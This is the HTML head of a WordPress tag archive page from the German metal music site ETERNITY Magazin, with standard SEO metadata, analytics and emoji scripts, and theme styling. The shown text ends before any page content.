

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/reborn-in-flames/
body_size: 24550
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reborn in Flames Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/reborn-in-flames/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reborn in Flames Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/reborn-in-flames/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/reborn-in-flames/","url":"https://www.eternitymagazin.de/tag/reborn-in-flames/","name":"Reborn in Flames Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/reborn-in-flames/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/reborn-in-flames/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Reborn in Flames"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Reborn in Flames Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/reborn-in-flames/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/3614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
